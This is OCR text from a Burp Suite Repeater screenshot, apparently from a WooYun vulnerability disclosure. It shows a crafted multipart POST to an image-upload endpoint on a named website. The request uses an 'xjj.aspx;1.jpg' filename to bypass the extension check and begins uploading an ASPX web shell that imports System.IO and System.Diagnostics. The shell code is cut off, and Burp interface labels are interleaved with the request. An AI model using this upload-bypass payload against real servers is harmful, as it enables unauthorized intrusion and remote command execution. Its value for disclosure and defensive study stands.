 Burp Suite Professional v1.5.20 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://www.diamondsfx.com ?
Request
Raw Params Headers Hex
POST
/office/action/uploadimage.jsp?action=upload&t
ablename=&updatefield=&index=&val= HTTP/1.1
Accept: text/*
Content-Type: multipart/form-data;
boundary=----------ae0Ij5cH2Ef1gL6cH2gL6GI3ae0
ei4
User-Agent: Shockwave Flash
Host: www.diamondsfx.com
Content-Length: 73139
Proxy-Connection: Keep-Alive
Pragma: no-cache
------------ae0Ij5cH2Ef1gL6cH2gL6GI3ae0ei4
Content-Disposition: form-data;
name="Filename"
xjj.aspx;1.jpg
------------ae0Ij5cH2Ef1gL6cH2gL6GI3ae0ei4
Content-Disposition: form-data; name="file";
filename="xjj.aspx;1.jpg"
Content-Type: application/octet-stream
<%@ Page Language="C#" Debug="true"
trace="false" validateRequest="false"
EnableViewStateMac="false"
EnableViewState="true"%>
<%@ import Namespace="System.IO"%>
<%@ import Namespace="System.Diagnostics"%>
<%@ import Namespace="System.Data"%>
? < + > Type a search term 0 matches
Response
Raw Hex
? < + > Type a search term 0 matches
Ready
www.wooyun.org